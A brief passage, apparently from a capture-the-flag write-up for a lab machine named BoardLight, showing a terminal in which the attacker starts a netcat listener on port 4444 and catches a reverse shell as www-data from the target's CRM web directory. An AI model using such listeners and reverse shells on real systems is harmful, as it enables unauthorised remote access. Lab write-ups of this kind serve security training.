 (pun㉿spark)-[~/Downloads]
$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.16.11] from (UNKNOWN) [10.10.11.11] 34556
bash: cannot set terminal process group (846): Inappropriate ioctl for device
bash: no job control in this shell
www-data@boardlight:~/html/crm.board.htb/htdocs/website$